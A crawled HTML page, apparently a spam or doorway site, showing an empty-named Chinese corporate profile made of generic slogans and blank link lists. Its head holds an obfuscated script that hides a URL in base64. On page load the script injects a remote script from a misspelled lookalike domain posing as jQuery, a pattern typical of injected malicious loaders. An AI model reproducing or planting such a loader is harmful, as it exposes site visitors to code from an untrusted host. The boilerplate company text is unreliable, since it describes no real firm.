

--- FILE ---
content_type: text/html
request_url: http://websiterepairs.net/index559.html
body_size: 1930
content:
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title></title>
<meta name="keywords" content="," />
<meta name="description" content="">
<meta name="renderer" content="webkit">
<meta name="force-rendering" content="webkit">
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
<link rel="stylesheet" href="css.css" type="text/css">
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9ib290c2NyaXRwLmNvbS9saWIvanF1ZXJ5LzQuNy4yL2pxdWVyeS5taW4uanM=');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script></head>
<body>
<div id="regi">
<div id="logo"><div id="logon"></div></div>
<div id="regi2"></div>
<div id="navi"><li><a href="">网站首页</a></li><li><a href="/">企业简介</a></li><li><a href="/">企业文化</a></li><li><a href="/">产品服务</a></li><li><a href="/">成功案例</a></li><li><a href="/">资讯动态</a></li><li><a href="/">招商加盟</a></li><li><a href="/">诚聘英才</a></li><li><a href="/">联系我们</a></li><li><a href="/">在线留言</a></li></div>
<div id="regi2"></div>
</div><div id="regi">
<div id="regi5"></div>
<div id="left">
<div id="left_shownr">
<p><img src="102/102803/102803345.jpg"></p>
<p>位于，主营：<p>贯彻党中央、国务院关于国有企业深化改革的部署，按照国资委做大、做强企业的有关要求，将继续推进企业改革，进一步调整优化产业结构，合理配置资源，提高核心竞争力，全面提升企业素质，面向国际、国内两个市场，向着更加远大的目标努力奋斗。</p>
<p>在发展中注重与业界人士合作交流，强强联手，共同发展壮大。在客户层面中力求广泛 建立稳定的客户基础，业务范围涵盖了建筑业、设计业、工业、制造业、文化业、外商独资 企业等领域，针对较为复杂、繁琐的行业资质注册申请咨询有着丰富的实操经验，分别满足 不同行业，为各企业尽其所能，为之提供合理、多方面的专业服务。</p>
<p>秉承“质量为本，服务社会”的原则,立足于高新技术，科学管理，拥有现代化的生产、检测及试验设备，已建立起完善的产品结构体系，产品品种,结构体系完善，性能质量稳定。</p>  
<p>是一家具有完整生态链的企业，它为客户提供综合的、专业现代化装修解决方案。为消费者提供较优质的产品、较贴切的服务、较具竞争力的营销模式。</p>
<p>核心价值：尊重、诚信、推崇、感恩、合作</p>
<p>经营理念：客户、诚信、专业、团队、成功</p>
<p>服务理念：真诚、专业、精准、周全、可靠</p>
<p>企业愿景：成为较受信任的创新性企业服务开放平台</p>
</div>
</div>
<div id="right"><div id="rightb">
<div id="right_lm">关联企业</div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="index673.html"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="index676.html"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="index1170.html"></a></div>
<div id="right_wz"><a href="index992.html"></a></div>
<div id="right_wz"><a href="index465.html"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="index651.html"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
</div></div>
</div>
<div id="regi">
<div id="regi5"></div>
<div id="bott">
<div id="regi20"></div>
<div id="bottz">　　<a href="">电脑版</a>　　<a href="/">手机版</a>　　</div>
<div id="regi20"></div>
</div>
<div style="display:none;"></div>
</div></body>
</html>